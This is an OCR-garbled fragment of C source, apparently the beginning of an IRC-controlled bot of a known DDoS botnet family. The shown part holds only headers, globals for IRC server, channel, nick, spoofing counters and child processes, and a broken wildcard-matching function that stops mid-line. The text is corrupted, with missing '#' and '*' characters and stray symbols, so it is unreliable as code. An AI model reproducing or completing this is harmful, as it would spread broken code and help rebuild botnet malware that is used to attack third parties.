
include <ctype.h>
include <sys/wait.h>
include <sys/ioctl.h>
int sock, changeservers = 0;
char *server, *chan, *key, *nick, *ident, *user, execfile[256],
dispass[256];
unsigned int *pids;
unsigned long spoofs = 0, spoofsm = 0, numpids = 0,
running = 0;
int strwildmatch(const char* pattern, const char* string) {
switch (
pattern) {
case '\0': return *string;
case '
': return !(!strwildmatch(pattern + 1, string) || _string &&
!strwildmatch(pattern, string + 1));
case '?': return !(_string && !strwildmatch(pattern + 1, string